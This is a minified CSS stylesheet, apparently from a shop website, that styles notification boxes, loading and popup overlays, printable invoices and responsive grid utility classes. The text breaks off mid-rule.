.col-12{width:100%}.message-box{position:fixed;z-index:9900;right:0;bottom:0;width:100%;overflow:hidden}.message-box li{width:100%;display:block;margin:0;padding:15px 20px 15px 15px;color:#fff;font-weight:700;font-size:18px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);transition:transform 250ms ease;box-sizing:border-box;text-align:center}.message-box li.success{background:#1ebd61}.message-box li.error{background:#e02929}.message-box li.new{-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);transform:translate(0, 100%)}@keyframes message_error{0%{width:0}100%{width:30px}}@keyframes message_success{0%{-webkit-transform:rotate(45deg) translate(0, -10px);-ms-transform:rotate(45deg) translate(0, -10px);transform:rotate(45deg) translate(0, -10px)}100%{-webkit-transform:rotate(45deg) translate(0, 0);-ms-transform:rotate(45deg) translate(0, 0);transform:rotate(45deg) translate(0, 0)}}.message-box li{width:calc(100% - 40px);margin-left:20px;margin-bottom:20px;padding:30px 50px;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease}.message-box li.new{-webkit-transform:translate(0, calc(100% + 20px));-ms-transform:translate(0, calc(100% + 20px));transform:translate(0, calc(100% + 20px))}.message-box li p{text-transform:uppercase;color:#fff;font-size:20px}.message-box li.error{background:#e02929;border:1px solid #bb1b1b}.message-box li.error p{color:#fff}.message-box li.error .message-icon{display:block;margin:0 auto 30px;position:relative;width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:3px solid #fff}.message-box li.error .message-icon:after,.message-box li.error .message-icon:before{content:"";width:0;height:5px;background:#fff;position:absolute;top:50%;left:50%;animation:message_error 250ms ease 150ms forwards}.message-box li.error .message-icon:after{-webkit-transform:translate(-50%, -50%) rotate(-45deg);-ms-transform:translate(-50%, -50%) rotate(-45deg);transform:translate(-50%, -50%) rotate(-45deg)}.message-box li.error .message-icon:before{-webkit-transform:translate(-50%, -50%) rotate(45deg);-ms-transform:translate(-50%, -50%) rotate(45deg);transform:translate(-50%, -50%) rotate(45deg)}.message-box li.success{background:#1ebd61}.message-box li.success .message-icon{display:block;margin:0 auto 30px;position:relative;width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:3px solid #fff}.message-box li.success .message-icon:after{content:"";width:0;width:12px;height:26px;border-bottom:5px solid #fff;border-right:5px solid #fff;position:absolute;top:11px;left:21.5px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);animation:message_success 250ms ease 150ms forwards}@media screen and (max-width: 768px){.message-box li{padding:15px 30px}}@keyframes hourglass{0%{transform:rotate(0deg);box-shadow:inset #000 0 0 0 0,inset #00859d 0 2em 0 0,inset #000 0 4em 0 0,inset #00859d 0 4em 0 0}80%{transform:rotate(0deg);box-shadow:inset #000 0 2em 0 0,inset #00859d 0 2em 0 0,inset #000 0 2em 0 0,inset #00859d 0 4em 0 0}100%{transform:rotate(180deg);box-shadow:inset #000 0 2em 0 0,inset #00859d 0 2em 0 0,inset #000 0 2em 0 0,inset #00859d 0 4em 0 0}}.loading-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:9810;visibility:hidden;opacity:0;transition:opacity 500ms ease,visibility 0ms ease 500ms}.loading-overlay.toggle{visibility:visible;opacity:1;transition-delay:0ms}.loading-overlay.toggle .loading-wrapper{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.loading-overlay .loading-wrapper{width:500px;position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);padding:20px 20px 60px 20px;background:#000;transition:transform 500ms ease}@media screen and (max-width: 640px){.loading-overlay .loading-wrapper{width:calc(100% - 40px)}}.loading-overlay .loading-animation{position:relative;display:block;margin:0 auto}.loading-overlay .loading-animation .hourglass{display:block;background:none;margin:3em auto 1.5em;width:2em;height:4em;box-shadow:inset #000 0 0 0 0,inset #00859d 0 2em 0 0,inset #000 0 0 4em 0;animation:hourglass 1s linear infinite}.loading-overlay .loading-animation .outer{fill:#00859d}.loading-overlay .loading-animation .middle{fill:#000}.loading-overlay .loading-content{text-align:center;color:#fff;font-weight:bold;text-transform:uppercase;font-size:32px;width:100%}@media screen and (max-width: 640px){.loading-overlay .loading-content{font-size:18px}}.loading-overlay .loading-content{font-size:22px}.popup-overlay{position:fixed;z-index:9800;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.3);opacity:0;visibility:hidden;transition:opacity 400ms ease,visibility 0ms ease 400ms}.popup-overlay.trigger{opacity:1;visibility:visible;transition-delay:0ms}.popup-overlay.trigger .popup-container{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.popup-overlay .popup-container{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);transition:transform 400ms ease;background:#FFF;max-height:100%;max-width:100%;padding:20px;overflow:auto;display:inline-block;box-sizing:border-box}.popup-overlay .popup-container{padding:80px;max-width:90%}@media screen and (max-width: 1300px){.popup-overlay .popup-container{width:95%;min-width:unset}}@media screen and (max-width: 640px){.popup-overlay .popup-container{padding:40px 20px 60px;width:100%}}.popup-overlay .popup-container iframe{display:block}.popup-overlay .popup-container img{display:block}.popup-overlay .popup-container .close-btn{position:absolute;top:48px;right:40px;display:block;text-indent:-9999px;text-align:left;padding:0;width:20px;height:20px}@media screen and (max-width: 500px){.popup-overlay .popup-container .close-btn{top:28px;right:20px}}.popup-overlay .popup-container .close-btn span{position:relative}.popup-overlay .popup-container .close-btn span:before,.popup-overlay .popup-container .close-btn span:after{content:"";position:absolute;display:block;width:20px;height:3px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;top:7px}.popup-overlay .popup-container .close-btn span:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.popup-overlay .popup-container .close-btn span:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.popup-overlay .icon-cancel{position:absolute;right:40px;top:20px;color:#000;font-size:28px;cursor:pointer}.popup-overlay [data-section=CartWarning]{max-width:700px;width:100%}.popup-overlay [data-section=CartWarning] p{font-size:18px}.popup-overlay [data-section=CartWarning] p:not(:last-child){margin-bottom:15px}.popup-overlay [data-section=RemindProduct]{text-align:center;min-width:500px;width:100%;margin:0 auto}.popup-overlay [data-section=RemindProduct] form{display:grid;grid-gap:clamp(20px,2vw,30px)}.popup-overlay [data-section=RemindProduct] input{border:1px solid #ccc;padding:10px;width:100%}@media screen and (max-width: 768px){.popup-overlay [data-section=RemindProduct]{min-width:0}}.popup-overlay.no-ship .popup-container .popup-content>div p:not(:last-child){margin-bottom:15px}#body.invoice{background:#f8f8f8}@media print{#body.invoice .left-panel,#body.invoice .sw-shortcut-wrapper{display:none !important}}.invoice-wrapper{position:absolute;left:0;bottom:0;right:0;top:0;background:#f8f8f8;padding:80px 0}@media print{.invoice-wrapper{padding:0}}.invoice-wrapper p,.invoice-wrapper a,.invoice-wrapper td{font-size:12px;line-height:15px}.invoice-wrapper .paper-invoice{width:722px;background:#fff;margin:0 auto 75px;padding:30px;-webkit-box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);-moz-box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);padding-bottom:60px}@media print{.invoice-wrapper .paper-invoice{-webkit-box-shadow:initial;-moz-box-shadow:initial;box-shadow:initial}}.invoice-wrapper .paper-invoice .invoice-header img{float:left}.invoice-wrapper .paper-invoice .invoice-header h2{float:right;font-size:24px;line-height:53px;font-weight:bold;text-transform:uppercase}.invoice-wrapper .paper-invoice .left-info{display:inline-block;vertical-align:bottom;width:calc(50% - 10px);margin-right:20px}.invoice-wrapper .paper-invoice .right-info{display:inline-block;vertical-align:bottom;width:calc(50% - 10px)}.invoice-wrapper .paper-invoice .right-info table td{padding:10px}.invoice-wrapper .paper-invoice .right-info table td:first-of-type{text-align:right;width:110px;text-transform:uppercase;font-weight:bold;border-right:1px solid #ccc}.invoice-wrapper .paper-invoice .right-info table td:last-of-type p{color:#000}.invoice-wrapper .paper-invoice .right-info table td:last-of-type p.name{font-weight:bold}.invoice-wrapper .paper-invoice .info-top{padding-top:10px}.invoice-wrapper .paper-invoice .info-top .right-info{margin-left:calc(50% + 10px)}.invoice-wrapper .paper-invoice .info-top .left-info{padding-top:10px}.invoice-wrapper .paper-invoice .info-top .left-info p,.invoice-wrapper .paper-invoice .info-top .left-info a{color:#000}.invoice-wrapper .paper-invoice .info-top .left-info p.phone,.invoice-wrapper .paper-invoice .info-top .left-info a.phone{font-weight:bold}.invoice-wrapper .paper-invoice .info-top .left-info a:hover{text-decoration:underline}.invoice-wrapper .paper-invoice .info-bottom{padding-top:20px}.invoice-wrapper .paper-invoice .info-bottom .left-info{padding-top:10px;text-transform:uppercase}.invoice-wrapper .paper-invoice .info-bottom .left-info table td:first-of-type{font-weight:bold;display:inline-block;width:85px}.invoice-wrapper .paper-invoice .info-bottom .left-info table td:last-of-type{color:#000;display:inline-block}@media print{.invoice-wrapper .paper-invoice .info-top table,.invoice-wrapper .paper-invoice .info-bottom table{border:none}.invoice-wrapper .paper-invoice .info-top table tr,.invoice-wrapper .paper-invoice .info-top table td,.invoice-wrapper .paper-invoice .info-bottom table tr,.invoice-wrapper .paper-invoice .info-bottom table td{border:none}}.invoice-wrapper .paper-invoice .cart-invoice{width:100%;margin-top:30px}.invoice-wrapper .paper-invoice .cart-invoice thead td{text-align:center;border-left:1px solid #ccc;border-bottom:1px solid #ccc;padding:10px;font-weight:bold;text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice thead td:first-of-type{border-left:0;padding-left:0}.invoice-wrapper .paper-invoice .cart-invoice thead td.description{text-align:left}.invoice-wrapper .paper-invoice .cart-invoice tbody td{vertical-align:middle;padding:10px;border-left:1px solid #ccc;border-bottom:1px solid #ccc;text-align:center}.invoice-wrapper .paper-invoice .cart-invoice tbody td:first-of-type{width:65px;border-left:0}.invoice-wrapper .paper-invoice .cart-invoice tbody td:first-of-type img{width:65px;display:block;margin:0 auto}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description{width:296px;text-align:left}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .sku{text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .name{text-transform:uppercase;font-weight:bold}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .description span{color:#000}.invoice-wrapper .paper-invoice .total-invoice{width:50%;margin-left:50%;margin-top:30px}.invoice-wrapper .paper-invoice .total-invoice td{text-align:right;padding-bottom:3px}.invoice-wrapper .paper-invoice .total-invoice td:first-of-type{font-weight:bold}.invoice-wrapper .paper-invoice .total-invoice tr.total td{font-size:16px;padding-top:15px;border-top:1px solid #ccc;font-weight:bold}.invoice-wrapper .paper-invoice .total-invoice tr.total td:first-of-type{text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .description span:not(:last-of-type):after{display:inline-block;vertical-align:middle;content:"-";margin:0 8px}/*!ALIGN*/.as-start{align-self:start}.as-stretch{align-self:stretch}.as-center{align-self:center}.as-end{align-self:end}.ai-start{align-items:start}.ai-stretch{align-items:stretch}.ai-center{align-items:center}.ai-end{align-items:end}.ac-start{align-content:start}.ac-stretch{align-content:stretch}.ac-center{align-content:center}.ac-end{align-content:end}@media screen and (min-width: 480px){.as-xs-start{align-self:start}.as-xs-stretch{align-self:stretch}.as-xs-center{align-self:center}.as-xs-end{align-self:end}.ai-xs-start{align-items:start}.ai-xs-stretch{align-items:stretch}.ai-xs-center{align-items:center}.ai-xs-end{align-items:end}.ac-xs-start{align-content:start}.ac-xs-stretch{align-content:stretch}.ac-xs-center{align-content:center}.ac-xs-end{align-content:end}}@media screen and (min-width: 640px){.as-sm-start{align-self:start}.as-sm-stretch{align-self:stretch}.as-sm-center{align-self:center}.as-sm-end{align-self:end}.ai-sm-start{align-items:start}.ai-sm-stretch{align-items:stretch}.ai-sm-center{align-items:center}.ai-sm-end{align-items:end}.ac-sm-start{align-content:start}.ac-sm-stretch{align-content:stretch}.ac-sm-center{align-content:center}.ac-sm-end{align-content:end}}@media screen and (min-width: 768px){.as-md-start{align-self:start}.as-md-stretch{align-self:stretch}.as-md-center{align-self:center}.as-md-end{align-self:end}.ai-md-start{align-items:start}.ai-md-stretch{align-items:stretch}.ai-md-center{align-items:center}.ai-md-end{align-items:end}.ac-md-start{align-content:start}.ac-md-stretch{align-content:stretch}.ac-md-center{align-content:center}.ac-md-end{align-content:end}}@media screen and (min-width: 1024px){.as-lg-start{align-self:start}.as-lg-stretch{align-self:stretch}.as-lg-center{align-self:center}.as-lg-end{align-self:end}.ai-lg-start{align-items:start}.ai-lg-stretch{align-items:stretch}.ai-lg-center{align-items:center}.ai-lg-end{align-items:end}.ac-lg-start{align-content:start}.ac-lg-stretch{align-content:stretch}.ac-lg-center{align-content:center}.ac-lg-end{align-content:end}}@media screen and (min-width: 1280px){.as-xl-start{align-self:start}.as-xl-stretch{align-self:stretch}.as-xl-center{align-self:center}.as-xl-end{align-self:end}.ai-xl-start{align-items:start}.ai-xl-stretch{align-items:stretch}.ai-xl-center{align-items:center}.ai-xl-end{align-items:end}.ac-xl-start{align-content:start}.ac-xl-stretch{align-content:stretch}.ac-xl-center{align-content:center}.ac-xl-end{align-content:end}}/*!JUSTIFY*/.js-start{justify-self:start}.js-stretch{justify-self:stretch}.js-center{justify-self:center}.js-end{justify-self:end}.ji-start{justify-items:start}.ji-stretch{justify-items:stretch}.ji-center{justify-items:center}.ji-end{justify-items:end}.jc-start{justify-content:start}.jc-stretch{justify-content:stretch}.jc-center{justify-content:center}.jc-end{justify-content:end}@media screen and (min-width: 480px){.js-xs-start{justify-self:start}.js-xs-stretch{justify-self:stretch}.js-xs-center{justify-self:center}.js-xs-end{justify-self:end}.ji-xs-start{justify-items:start}.ji-xs-stretch{justify-items:stretch}.ji-xs-center{justify-items:center}.ji-xs-end{justify-items:end}.jc-xs-start{justify-content:start}.jc-xs-stretch{justify-content:stretch}.jc-xs-center{justify-content:center}.jc-xs-end{justify-content:end}}@media screen and (min-width: 640px){.js-sm-start{justify-self:start}.js-sm-stretch{justify-self:stretch}.js-sm-center{justify-self:center}.js-sm-end{justify-self:end}.ji-sm-start{justify-items:start}.ji-sm-stretch{justify-items:stretch}.ji-sm-center{justify-items:center}.ji-sm-end{justify-items:end}.jc-sm-start{justify-content:start}.jc-sm-stretch{justify-content:stretch}.jc-sm-center{justify-content:center}.jc-sm-end{justify-content:end}}@media screen and (min-width: 768px){.js-md-start{justify-self:start}.js-md-stretch{justify-self:stretch}.js-md-center{justify-self:center}.js-md-end{justify-self:end}.ji-md-start{justify-items:start}.ji-md-stretch{justify-items:stretch}.ji-md-center{justify-items:center}.ji-md-end{justify-items:end}.jc-md-start{justify-content:start}.jc-md-stretch{justify-content:stretch}.jc-md-center{justify-content:center}.jc-md-end{justify-content:end}}@media screen and (min-width: 1024px){.js-lg-start{justify-self:start}.js-lg-stretch{justify-self:stretch}.js-lg-center{justify-self:center}.js-lg-end{justify-self:end}.ji-lg-start{justify-items:start}.ji-lg-stretch{justify-items:stretch}.ji-lg-center{justify-items:center}.ji-lg-end{justify-items:end}.jc-lg-start{justify-content:start}.jc-lg-stretch{justify-content:stretch}.jc-lg-center{justify-content:center}.jc-lg-end{justify-content:end}}@media screen and (min-width: 1280px){.js-xl-start{justify-self:start}.js-xl-stretch{justify-self:stretch}.js-xl-center{justify-self:center}.js-xl-end{justify-self:end}.ji-xl-start{justify-items:start}.ji-xl-stretch{justify-items:stretch}.ji-xl-center{justify-items:center}.ji-xl-end{justify-items:end}.jc-xl-start{justify-content:start}.jc-xl-stretch{justify-content:stretch}.jc-xl-center{justify-content:center}.jc-xl-end{justify-content:end}}/*!PLACE*/.ps-start{place-self:start}.ps-stretch{place-self:stretch}.ps-center{place-self:center}.ps-end{place-self:end}.pi-start{place-items:start}.pi-stretch{place-items:stretch}.pi-center{place-items:center}.pi-end{place-items:end}.pc-start{place-content:start}.pc-stretch{place-content:stretch}.pc-center{place-content:center}.pc-end{place-content:end}@media screen and (min-width: 480px){.ps-xs-start{place-self:start}.ps-xs-stretch{place-self:stretch}.ps-xs-center{place-self:center}.ps-xs-end{place-self:end}.pi-xs-start{place-items:start}.pi-xs-stretch{place-items:stretch}.pi-xs-center{place-items:center}.pi-xs-end{place-items:end}.pc-xs-start{place-content:start}.pc-xs-stretch{place-content:stretch}.pc-xs-center{place-content:center}.pc-xs-end{place-content:end}}@media screen and (min-width: 640px){.ps-sm-start{place-self:start}.ps-sm-stretch{place-self:stretch}.ps-sm-center{place-self:center}.ps-sm-end{place-self:end}.pi-sm-start{place-items:start}.pi-sm-stretch{place-items:stretch}.pi-sm-center{place-items:center}.pi-sm-end{place-items:end}.pc-sm-start{place-content:start}.pc-sm-stretch{place-content:stretch}.pc-sm-center{place-content:center}.pc-sm-end{place-content:end}}@media screen and (min-width: 768px){.ps-md-start{place-self:start}.ps-md-stretch{place-self:stretch}.ps-md-center{place-self:center}.ps-md-end{place-self:end}.pi-md-start{place-items:start}.pi-md-stretch{place-items:stretch}.pi-md-center{place-items:center}.pi-md-end{place-items:end}.pc-md-start{place-content:start}.pc-md-stretch{place-content:stretch}.pc-md-center{place-content:center}.pc-md-end{place-content:end}}@media screen and (min-width: 1024px){.ps-lg-start{place-self:start}.ps-lg-stretch{place-self:stretch}.ps-lg-center{place-self:center}.ps-lg-end{place-self:end}.pi-lg-start{place-items:start}.pi-lg-stretch{place-items:stretch}.pi-lg-center{place-items:center}.pi-lg-end{place-items:end}.pc-lg-start{place-content:start}.pc-lg-stretch{place-content:stretch}.pc-lg-center{place-content:center}.pc-lg-end{place-content:end}}@media screen and (min-width: 1280px){.ps-xl-start{place-self:start}.ps-xl-stretch{place-self:stretch}.ps-xl-center{place-self:center}.ps-xl-end{place-self:end}.pi-xl-start{place-items:start}.pi-xl-stretch{place-items:stretch}.pi-xl-center{place-items:center}.pi-xl-end{place-items:end}.pc-xl-start{place-content:start}.pc-xl-stretch{place-content:stretch}.pc-xl-center{place-content:center}.pc-xl-end{place-content:end}}.grid{display:grid}.grid__gap{grid-gap:clamp(20px,2vw,60px)}.grid__gap--column,.grid__gap--x{grid-column-gap:clamp(20px,2vw,60px)}.grid__gap--row,.grid__gap--y{grid-row-gap:clamp(20px,2vw,60px)}.grid__stack{grid-template-areas:"stack"}.grid__stack>*{grid-area:stack}.grid__wrapper--large{grid-template-columns:minmax(6.25vw, 1fr) repeat(12, minmax(0, 133.3333333333px)) minmax(6.25vw, 1fr);display:grid}.grid__wrapper--default{max-width:1600px}.grid__wrapper--small{max-width:1333.3333333333px}.grid__wrapper--small,.grid__wrapper--default{margin:0 auto;width:calc(100% - 6.25vw * 2)}.grid__wrapper--small,.grid__wrapper--default,.grid__wrapper--full{grid-template-columns:repeat(12, minmax(0, 1fr));display:grid}/*!SPAN COLUMN*/.span-1{grid-column:span 1}.span-2{grid-column:span 2}.span-3{grid-column:span 3}.span-4{grid-column:span 4}.span-5{grid-column:span 5}.span-6{grid-column:span 6}.span-7{grid-column:span 7}.span-8{grid-column:span 8}.span-9{grid-column:span 9}.span-10{grid-column:span 10}.span-11{grid-column:span 11}.span-12{grid-column:span 12}.span-13{grid-column:span 13}.span-14{grid-column:span 14}@media screen and (min-width: 480px){.span-xs-1{grid-column:span 1}.span-xs-2{grid-column:span 2}.span-xs-3{grid-column:span 3}.span-xs-4{grid-column:span 4}.span-xs-5{grid-column:span 5}.span-xs-6{grid-column:span 6}.span-xs-7{grid-column:span 7}.span-xs-8{grid-column:span 8}.span-xs-9{grid-column:span 9}.span-xs-10{grid-column:span 10}.span-xs-11{grid-column:span 11}.span-xs-12{grid-column:span 12}.span-xs-13{grid-column:span 13}.span-xs-14{grid-column:span 14}}@media screen and (min-width: 640px){.span-sm-1{grid-column:span 1}.span-sm-2{grid-column:span 2}.span-sm-3{grid-column:span 3}.span-sm-4{grid-column:span 4}.span-sm-5{grid-column:span 5}.span-sm-6{grid-column:span 6}.span-sm-7{grid-column:span 7}.span-sm-8{grid-column:span 8}.span-sm-9{grid-column:span 9}.span-sm-10{grid-column:span 10}.span-sm-11{grid-column:span 11}.span-sm-12{grid-column:span 12}.span-sm-13{grid-column:span 13}.span-sm-14{grid-column:span 14}}@media screen and (min-width: 768px){.span-md-1{grid-column:span 1}.span-md-2{grid-column:span 2}.span-md-3{grid-column:span 3}.span-md-4{grid-column:span 4}.span-md-5{grid-column:span 5}.span-md-6{grid-column:span 6}.span-md-7{grid-column:span 7}.span-md-8{grid-column:span 8}.span-md-9{grid-column:span 9}.span-md-10{grid-column:span 10}.span-md-11{grid-column:span 11}.span-md-12{grid-column:span 12}.span-md-13{grid-column:span 13}.span-md-14{grid-column:span 14}}@media screen and (min-width: 1024px){.span-lg-1{grid-column:span 1}.span-lg-2{grid-column:span 2}.span-lg-3{grid-column:span 3}.span-lg-4{grid-column:span 4}.span-lg-5{grid-column:span 5}.span-lg-6{grid-column:span 6}.span-lg-7{grid-column:span 7}.span-lg-8{grid-column:span 8}.span-lg-9{grid-column:span 9}.span-lg-10{grid-column:span 10}.span-lg-11{grid-column:span 11}.span-lg-12{grid-column:span 12}.span-lg-13{grid-column:span 13}.span-lg-14{grid-column:span 14}}@media screen and (min-width: 1280px){.span-xl-1{grid-column:span 1}.span-xl-2{grid-column:span 2}.span-xl-3{grid-column:span 3}.span-xl-4{grid-column:span 4}.span-xl-5{grid-column:span 5}.span-xl-6{grid-column:span 6}.span-xl-7{grid-column:span 7}.span-xl-8{grid-column:span 8}.span-xl-9{grid-column:span 9}.span-xl-10{grid-column:span 10}.span-xl-11{grid-column:span 11}.span-xl-12{grid-column:span 12}.span-xl-13{grid-column:span 13}.span-xl-14{grid-column:span 14}}/*!START COLUMN*/.start-1{grid-column-start:1}.start-2{grid-column-start:2}.start-3{grid-column-start:3}.start-4{grid-column-start:4}.start-5{grid-column-start:5}.start-6{grid-column-start:6}.start-7{grid-column-start:7}.start-8{grid-column-start:8}.start-9{grid-column-start:9}.start-10{grid-column-start:10}.start-11{grid-column-start:11}.start-12{grid-column-start:12}.start-13{grid-column-start:13}.start-14{grid-column-start:14}.start-15{grid-column-start:15}@media screen and (min-width: 480px){.start-xs-1{grid-column-start:1}.start-xs-2{grid-column-start:2}.start-xs-3{grid-column-start:3}.start-xs-4{grid-column-start:4}.start-xs-5{grid-column-start:5}.start-xs-6{grid-column-start:6}.start-xs-7{grid-column-start:7}.start-xs-8{grid-column-start:8}.start-xs-9{grid-column-start:9}.start-xs-10{grid-column-start:10}.start-xs-11{grid-column-start:11}.start-xs-12{grid-column-start:12}.start-xs-13{grid-column-start:13}.start-xs-14{grid-column-start:14}.start-xs-15{grid-column-start:15}}@media screen and (min-width: 640px){.start-sm-1{grid-column-start:1}.start-sm-2{grid-column-start:2}.start-sm-3{grid-column-start:3}.start-sm-4{grid-column-start:4}.start-sm-5{grid-column-start:5}.start-sm-6{grid-column-start:6}.start-sm-7{grid-column-start:7}.start-sm-8{grid-column-start:8}.start-sm-9{grid-column-start:9}.start-sm-10{grid-column-start:10}.start-sm-11{grid-column-start:11}.start-sm-12{grid-column-start:12}.start-sm-13{grid-column-start:13}.start-sm-14{grid-column-start:14}.start-sm-15{grid-column-start:15}}@media screen and (min-width: 768px){.start-md-1{grid-column-start:1}.start-md-2{grid-column-start:2}.start-md-3{grid-column-start:3}.start-md-4{grid-column-start:4}.start-md-5{grid-column-start:5}.start-md-6{grid-column-start:6}.start-md-7{grid-column-start:7}.start-md-8{grid-column-start:8}.start-md-9{grid-column-start:9}.start-md-10{grid-column-start:10}.start-md-11{grid-column-start:11}.start-md-12{grid-column-start:12}.start-md-13{grid-column-start:13}.start-md-14{grid-column-start:14}.start-md-15{grid-column-start:15}}@media screen and (min-width: 1024px){.start-lg-1{grid-column-start:1}.start-lg-2{grid-column-start:2}.start-lg-3{grid-column-start:3}.start-lg-4{grid-column-start:4}.start-lg-5{grid-column-start:5}.start-lg-6{grid-column-start:6}.start-lg-7{grid-column-start:7}.start-lg-8{grid-column-start:8}.start-lg-9{grid-column-start:9}.start-lg-10{grid-column-start:10}.start-lg-11{grid-column-start:11}.start-lg-12{grid-column-start:12}.start-lg-13{grid-column-start:13}.start-lg-14{grid-column-start:14}.start-lg-15{grid-column-start:15}}@media screen and (min-width: 1280px){.start-xl-1{grid-column-start:1}.start-xl-2{grid-column-start:2}.start-xl-3{grid-column-start:3}.start-xl-4{grid-column-start:4}.start-xl-5{grid-column-start:5}.start-xl-6{grid-column-start:6}.start-xl-7{grid-column-start:7}.start-xl-8{grid-column-start:8}.start-xl-9{grid-column-start:9}.start-xl-10{grid-column-start:10}.start-xl-11{grid-column-start:11}.start-xl-12{grid-column-start:12}.start-xl-13{grid-column-start:13}.start-xl-14{grid-column-start:14}.start-xl-15{grid-column-start:15}}/*!END COLUMN*/.end-1{grid-column-end:1}.end-2{grid-column-end:2}.end-3{grid-column-end:3}.end-4{grid-column-end:4}.end-5{grid-column-end:5}.end-6{grid-column-end:6}.end-7{grid-column-end:7}.end-8{grid-column-end:8}.end-9{grid-column-end:9}.end-10{grid-column-end:10}.end-11{grid-column-end:11}.end-12{grid-column-end:12}.end-13{grid-column-end:13}.end-14{grid-column-end:14}.end-15{grid-column-end:15}@media screen and (min-width: 480px){.end-xs-1{grid-column-end:1}.end-xs-2{grid-column-end:2}.end-xs-3{grid-column-end:3}.end-xs-4{grid-column-end:4}.end-xs-5{grid-column-end:5}.end-xs-6{grid-column-end:6}.end-xs-7{grid-column-end:7}.end-xs-8{grid-column-end:8}.end-xs-9{grid-column-end:9}.end-xs-10{grid-column-end:10}.end-xs-11{grid-column-end:11}.end-xs-12{grid-column-end:12}.end-xs-13{grid-column-end:13}.end-xs-14{grid-column-end:14}.end-xs-15{grid-column-end:15}}@media screen and (min-width: 640px){.end-sm-1{grid-column-end:1}.end-sm-2{grid-column-end:2}.end-sm-3{grid-column-end:3}.end-sm-4{grid-column-end:4}.end-sm-5{grid-column-end:5}.end-sm-6{grid-column-end:6}.end-sm-7{grid-column-end:7}.end-sm-8{grid-column-end:8}.end-sm-9{grid-column-end:9}.end-sm-10{grid-column-end:10}.end-sm-11{grid-column-end:11}.end-sm-12{grid-column-end:12}.end-sm-13{grid-column-end:13}.end-sm-14{grid-column-end:14}.end-sm-15{grid-column-end:15}}@media screen and (min-width: 768px){.end-md-1{grid-column-end:1}.end-md-2{grid-column-end:2}.end-md-3{grid-column-end:3}.end-md-4{grid-column-end:4}.end-md-5{grid-column-end:5}.end-md-6{grid-column-end:6}.end-md-7{grid-column-end:7}.end-md-8{grid-column-end:8}.end-md-9{grid-column-end:9}.end-md-10{grid-column-end:10}.end-md-11{grid-column-end:11}.end-md-12{grid-column-end:12}.end-md-13{grid-column-end:13}.end-md-14{grid-column-end:14}.end-md-15{grid-column-end:15}}@media screen and (min-width: 1024px){.end-lg-1{grid-column-end:1}.end-lg-2{grid-column-end:2}.end-lg-3{grid-column-end:3}.end-lg-4{grid-column-end:4}.end-lg-5{grid-column-end:5}.end-lg-6{grid-column-end:6}.end-lg-7{grid-column-end:7}.end-lg-8{grid-column-end:8}.end-lg-9{grid-column-end:9}.end-lg-10{grid-column-end:10}.end-lg-11{grid-column-end:11}.end-lg-12{grid-column-end:12}.end-lg-13{grid-column-end:13}.end-lg-14{grid-column-end:14}.end-lg-15{grid-column-end:15}}@media screen and (min-width: 1280px){.end-xl-1{grid-column-end:1}.end-xl-2{grid-column-end:2}.end-xl-3{grid-column-end:3}.end-xl-4{grid-column-end:4}.end-xl-5{grid-column-end:5}.end-xl-6{grid-column-end:6}.end-xl-7{grid-column-end:7}.end-xl-8{grid-column-end:8}.end-xl-9{grid-column-end:9}.end-xl-10{grid-column-end:10}.end-xl-11{grid-column-end:11}.end-xl-12{grid-column-end:12}.end-xl-13{grid-column-end:13}.end-xl-14{grid-column-end:14}.end-xl-15{grid-column-end:15}}/*!ROW*/.row-1{grid-row:1/2}.row-2{grid-row:2/3}@media screen and (min-width: 480px){.row-xs-1{grid-row:1/2}.row-xs-2{grid-row:2/3}}@media screen and (min-width: 640px){.row-sm-1{grid-row:1/2}.row-sm-2{grid-row:2/3}}@media screen and (min-width: 768px){.row-md-1{grid-row:1/2}.row-md-2{grid-row:2/3}}@media screen and (min-width: 1024px){.row-lg-1{grid-row:1/2}.row-lg-2{grid-row:2/3}}@media screen and (min-width: 